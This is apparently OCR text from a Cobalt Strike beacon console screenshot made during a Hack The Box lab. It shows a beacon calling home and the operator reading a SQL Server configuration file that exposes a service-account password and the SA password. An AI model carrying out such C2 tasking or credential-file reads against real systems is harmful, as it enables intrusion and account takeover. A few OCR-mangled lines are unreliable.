 10.10.11.51 10.10.11.51 HTB sql_svc DC01 powershell.exe 5056 x64 1s 2 seconds (20% jitter)
Event Log X Beacon 10.10.11.51@5056 X
Find: Expresscd < > 1 of 5 X
[04/30 21:43:18] beacon> powerpick type sql-Configuration.INI
[04/30 21:43:18] [*] Tasked beacon to run: type sql-Configuration.INI (unmanaged)
[04/30 21:43:18] [+] host called home, sent: 137984 bytes
[04/30 21:43:22] [+] received output:
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True